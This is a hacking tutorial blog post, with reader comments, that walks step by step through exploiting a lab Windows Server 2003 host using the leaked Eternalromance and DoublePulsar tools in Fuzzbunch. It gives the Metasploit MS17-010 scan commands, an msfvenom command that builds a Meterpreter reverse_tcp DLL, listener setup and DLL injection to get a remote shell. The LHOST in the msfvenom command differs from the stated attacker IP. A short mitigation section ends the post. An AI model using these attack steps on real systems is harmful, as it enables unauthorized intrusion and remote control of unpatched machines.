
Eternalromance is another SMBv1 exploit from the leaked NSA exploit collection and targets Windows XP/Vista/7 and Windows Server 2003 and 2008. In the last hacking tutorial we have demonstrated how an unauthenticated attacks can exploit a Windows 7 target that is vulnerable to Eternalblue using Fuzzbunch, DoublePulsar and Empire. In this tutorial we will demonstrate how to exploit a Windows 2003 R2 SP2 Enterprise installation using the Eternalromance exploit in Fuzzbunch. The exploit process is pretty similar to Eternalblue except that we have to use DoublePulsar to generate shellcode that will be used by the Eternalromance exploit. Any other shellcode than DoublePulsar will not work and causes a BSOD.
Before we start with exploiting Eternalromance we will be looking at the lab setup that we will be using throughout the tutorial. Then we will use a Metasploit auxiliary module to check if the target has been patched or not. Finally we will install the DoublePulsar backdoor using the Eternalromance exploit on the Windows Server 2003 machine and use that to inject a Meterpreter payload that will give us a shell on the target.
Eternalromance lab setup
The lab setup will be pretty similar to the one we’ve used in the Eternalblue tutorial. We will use the following machines:
- Windows 2003 R2 SP2 Enterprise 32-bit as vulnerable host. IP: 10.11.1.253
- Windows 7 32-bit as Windows attack machine running Fuzzbunch. IP: 10.11.1.251
- Kali Linux 2017.1 as second attack machine that we’ll use to setup the Meterpreter shell. IP: 10.11.1.17
For this hacking tutorial we already have the prerequisites installed on the lab machines that are needed to run Fuzzbunch. The following prerequisites for the Windows 7 attack machine need to be installed:
- Python 2.6
- PyWin32 v212
Check out the Eternalblue exploitation tutorial for installation instructions for Fuzzbunch and the prerequisites. This tutorial also covers instructions on how to setup Fuzzbunch and some troubleshooting for common errors.
Metasploit MS17-010 SMB RCE detection
To determine if a target has MS17-010 patched or not we can use a Metasploit Auxiliary module named MS17-010 SMB RCE Detection. This module connects to the IPC$ tree and attempts a transaction on FID 0. If the returned status is “STATUS_INSUFF_SERVER_RESOURCES” than the machines does not have the MS17-010 patch installed. The “STATUS_INSUFF_SERVER_RESOURCES” is typically returned when the server cannot allocate enough memory for the attempted request. When a status “STATUS_ACCESS_DENIED” or “STATUS_INVALID_HANDLE” is returned, then the target has patched MS17-010 and/or is not vulnerable. Additionally this module will also check the host for existing DoublePulsar infections.
Let’s start msfconsole and run the following commands to check if our target has patched MS17-010:
use auxiliary/scanner/smb/smb_ms17_010
set rhosts 10.11.1.253
run

As we already expected a clean install of Windows 2003 Server is vulnerable to MS17-010. Please note that Eternalromance also applies to supported Windows operating systems such as Windows 7 and Windows Server 2008. Windows XP and Windows Server 2003 are not supported anymore and therefore patches for these operating systems will most likely never be released.
Let’s continue by firing up Fuzzbunch on the Windows 7 machine and generate the DoublePulsar shellcode.
DoublePulsar shellcode
Before we can run the Eternalromance exploit we need to generate shellcode with DoublePulsar. The output file that contains the shellcode will be used by the Eternalromance exploit to infect the target with the DoublePulsar backdoor. When the backdoor is installed on the target system we can use it to run a reverse Meterpreter shell.

Let’s start Fuzzbunch and supply the requested information about the target IP and the call back IP. Choose not to use redirection and keep the base log directory default:

The next step is to create a new project, name it and choose the default logging options:
Type the following command to activate DoublePulsar:
use DoublePulsar
Press enter to prompt for variable settings:

Next we need to specify some variable settings such as the architecture, protocol and the output file. For our lab setup we can leave most options default because the target architecture is x86 32-bits, the target protocol is SMB and we need to output the shellcode as binary file. The only parameter we need to modify is one that contains the full path to the output file.

Keep all other parameters default by pressing enter and finally execute the DoublePulsar plugin:

If everything went successfully Fuzzbunch outputs that DoublePulsar succeeded and generate the shellcode bin file on the specified location:

The next step is to configure and run the Eternalromance exploit.
Configuring and executing Eternalromance
Now that we have the DoublePulsar shellcode binary file ready we can run the Eternalromance exploit. Type the following command in Fuzzbunch to activate the Eternalromance exploit:
use Eternalromance

You will be prompted for a lot of configuration options for Eternalromance. Choose all default options until you’re prompted to execute the plugin:


Finally you’ll be prompted to execute Smbtouch. Press enter to execute Smbtouch:

Smbtouch has been successfully executed:

The next step is to set the variable settings for Eternalromance:

Next you will be prompted again for the Eternalromance variable settings. Keep all settings default until you have to enter the shellcode file location. Make sure you supply the right path to the DoublePulsar shellcode file here:
Next choose all default options until you’re prompted for the target operating system. Choose the right target operating system here (in our case we choose option 6 – Windows Server 2003 SP2):
Next Fuzzbunch will prepare the Eternalromance exploit for execution. Choose the default destination IP and port and execute the plugin:

If all went successful the output in Fuzzbunch looks as following:

As the last line indicates, the Eternalromance exploit has been executed successfully against our Windows Server 2003 target. The next step is to inject a reverse shell payload. We will be using the DoublePulsar backdoor for this purpose. This is something we already demonstrated in the exploiting Eternalblue tutorial using the Empire framework and Meterpreter. For this tutorial we’ll quickly walk through the process and generate a reverse shell payload with msfvenom.
Getting shell
The next steps involve steps on how to get a shell on the target Windows 2003 server. First we will generate a reverse shell payload with MSFvenom. Then we will setup a listener to intercept the reverse shell using msfconsole and the multi handler exploit. Finally we will inject the reverse shell dll with DoublePulsar which will initiate the reverse shell from the Windows 2003 server host to the Kali Linux attack box.
Reverse shell payload with MSFvenom
Let’s switch to our Kali Linux attack machine and use the following command to generate a reverse shell payload with msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp -f dll -a x86 –platform windows LHOST=192.168.1.17 LPORT=4444 > /var/www/html/meterpreter.dll

Setup a listener in msfconsole

Start msfconsole and use the following commands to setup a listener:
use exploit/multi/handler
set lhost 10.11.1.17
set lport 4444
run
Inject the reverse shell DLL with DoublePulsar
Now that we have our listener running on port 4444, generated the reverse shell payload and our target infected with the Doublepulsar backdoor we can inject the reverse shell payload. To inject the reverse shell payload we first need to activate DoublePulsar again using the following command:
use DoublePulsar

You will be prompted again for the variable settings for DoublePulsar. Again choose all default settings until you’re asked to specify the operation that needs to be performed by the DoublePulsar backdoor. Instead of the default option that outputs a shellcode binary file, choose option 2 to inject a DLL file. Then you’ll be asked to specify the full path to the DLL file to inject. Assuming that you’ve already transferred the malicious DLL file to the Windows 7 attack box, enter the full path to the DLL file we’ve generated earlier with MSFvenom. Keep all other settings default.

Finally you’ll be asked to execute the DoublePulsar plugin, press enter to execute DoublePulsar. If everything went successful again Fuzzbunch will output the following:
And we should have a Meterpreter shell on the Kali Linux attack machine:


Mitigation
As already mentioned earlier in this tutorial Windows server 2003 is not supported anymore by Microsoft. For this reason Windows Server 2003 and Windows XP won’t receive updates that fix this and other SMBv1 vulnerabilities. If your organisation still relies on Windows 2003 server and Windows XP systems, then make sure that you disable SMBv1 or use IDS/IPS to detect DoublePulsar backdoors.
Patches for other Microsoft operating systems have been released. More information about MS17-010 can be found here:
https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
Liked this hacking tutorial? Then you will probably like these tutorials as well:
4 Comments
I’m having problems with the exploit. For some reason FuzzBunch can’t find pipes to go through. It says “NTErrorAccessDenied”. Any idea why it might be? I’m trying to access Win 7 SP0 and SP1, EternalBlue works like a charm so it’s nothing to do with the setup.
Thank you very much.
This tutorial helped me a bunch!!!!
NO problem duplicating this demo.
DO you happen to know what settings should be changed in order to run eternalromance on Server 2008 SP1?
i get a error
Unsupported pipe name
Again tnx for this demo
You’re welcome! Glad you liked it!
I haven’t tested on Windows Server 2008 SP1 so I couldn’t tell.
great guide, stepped through it and for me it worked perfect, thanks :)